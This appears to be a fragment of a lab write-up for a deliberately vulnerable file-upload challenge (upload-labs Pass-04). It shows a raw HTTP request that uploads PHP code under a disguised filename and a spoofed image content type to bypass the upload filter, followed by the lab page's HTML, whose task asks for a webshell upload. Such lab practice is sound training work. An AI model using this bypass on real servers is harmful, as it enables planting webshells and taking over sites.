 POST /vuln/file_upload/Pass-04/index.php HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Referer: http://127.0.0.1/vuln/file_upload/Pass-04/index.php
Content-Type: multipart/form-data; boundary=---------------------------19718198955447
Content-Length: 319
Connection: close
Cookie: PHPSESSID=a74n2kleld1fvhmhql2nm9ni35
Upgrade-Insecure-Requests: 1
-----------------------------19718198955447
Content-Disposition: form-data; name="upload_file"; filename="heibai.php▯"
Content-Type: image/gif
<?php phpinfo();?>
-----------------------------19718198955447
<ol>
<li>
<h3>任务</h3>
<p>上传一个<code>webshell</code>到服务器。</p>
</li>
<li>
<h3>上传区</h3>
<form enctype="multipart/form-data" method="post" onsubmit="return checkFile()">
<p>请选择要上传的图片：<p>
<input class="input_file" type="file" name="upload_file"/>
<input class="button" type="submit" name="submit" value="上传"/>
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload/heibai.php▯" width="250px" /> </div>
</li>
</ol>
</div>